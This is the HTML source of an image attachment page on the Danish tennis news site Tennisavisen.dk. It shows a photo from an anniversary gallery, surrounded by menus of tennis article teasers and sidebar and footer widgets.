                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3260/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3260-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3262/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3262-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2432","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7788";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
